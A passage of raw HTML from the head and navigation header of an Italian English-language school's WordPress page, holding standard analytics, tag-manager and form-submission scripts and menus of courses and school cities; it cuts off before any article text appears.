<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.myes.school/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myes.school/it/wp-json/wp/v2/posts/15198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myes.school/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.myes.school/it/?p=15198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Ffilm-e-musica%2Fcome-parlare-di-film-in-inglese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Ffilm-e-musica%2Fcome-parlare-di-film-in-inglese%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,2,66,67;" />
<meta name="framework" content="Qedux 4.0.0.1" />
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" async defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	function onSubmit(token) {
		console.log("onsubmit");
		jQuery('#contactForm_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_inpage").checkValidity()){
			document.getElementById("contactForm_inpage").submit();
		} else {
			document.getElementById("contactForm_inpage").reportValidity();
			jQuery('#contactForm_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
		// GENERIC FORM 2
		function onSubmit2(token) {
		console.log("onsubmit2");
		jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_2_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_2_inpage").checkValidity()){
			document.getElementById("contactForm_2_inpage").submit();
		} else {
			document.getElementById("contactForm_2_inpage").reportValidity();
			jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_2_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
// / GENERIC FORM 2
	function onSubmitOffer(token){
		jQuery('#offerForm').find("button.general-form-cta").prop('disabled', true);
		jQuery('#offerForm').find("button.general-form-cta").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("offerForm").checkValidity()){
			document.getElementById("offerForm").submit();
		}
	}
	function onSubmitNewsletter(token){
		jQuery('#newsletterForm').find("button").prop('disabled', true);
		jQuery('#newsletterForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("newsletterForm").checkValidity()){
			document.getElementById("newsletterForm").submit();
		}
	}
	function onSubmitPodcast(token){
		jQuery('#podcastForm').find("button").prop('disabled', true);
		jQuery('#podcastForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("podcastForm").checkValidity()){
			document.getElementById("podcastForm").submit();
		}
	}
	function onSubmitGuide(token){
		jQuery('#guideForm').find("button").prop('disabled', true);
		jQuery('#guideForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("guideForm").checkValidity()){
			document.getElementById("guideForm").submit();
		}
	}
	function onSubmitTravel(token){
		var travelForm = document.getElementById("travelForm");
		if(!travelForm){
			travelForm = document.getElementById("travelFormPopup");
		}
		if(travelForm.checkValidity()){
			travelForm.submit();
		}
	}

	window.onSubmit = onSubmit;
	window.onSubmitOffer = onSubmitOffer;
	window.onSubmitNewsletter = onSubmitNewsletter;
	window.onSubmitPodcast = onSubmitPodcast;
	window.onSubmitGuide = onSubmitGuide;
});</script>
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5265534);
	</script>
    <!-- Google Tag Manager -->
 <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                             })(window,document,'script','dataLayer','GTM-T3VBZVM');
							 gtag('config', 'GTM-T3VBZVM', {'allow_google_signals': false});</script>
 <!-- End Google Tag Manager -->
<link rel='canonical' href='https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/' />
<link rel="pingback" href="https://www.myes.school/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style id="wpml-custom-ch-lang-switch-styles"></style><link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="unicoach_set-dynamic-css" title="dynamic-css" class="redux-options-output"></style><script type="rocketlazyloadscript"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- TrustBox script -->
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768389161" async></script>
	<!-- End TrustBox script -->
	
			<!-- SharpSpring script -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.graphdata = window.graphdata || [];
			var __ss_noform = __ss_noform || [];
			__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);
		</script>
		<!-- End SharpSpring script -->
		<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T3VBZVM');</script>
		<!-- End Google Tag Manager -->
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-15198 single-format-standard wp-theme-unicoach wp-child-theme-unicoach-child unicoach-blog-type-overlay jet-mega-menu-location elementor-default elementor-kit-4152">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3VBZVM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6970ee0c4af16","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-99450" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-80480" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-80479" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-80478" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-81207" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80476" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80475" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li id="jet-mega-menu-item-80474" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-132044" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4949" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
